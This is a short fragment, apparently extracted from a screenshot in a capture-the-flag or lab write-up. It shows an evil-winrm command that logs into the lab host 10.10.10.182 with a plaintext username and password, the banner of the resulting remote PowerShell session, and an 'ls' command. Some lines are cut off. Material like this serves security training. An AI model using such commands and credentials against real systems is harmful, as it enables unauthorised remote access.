 └─$ evil-winrm -i 10.10.10.182 -u arksvc -p w3lc0meFr31nd
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limit
Data: For more information, check Evil-WinRM GitHub: https://g
File System
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> ls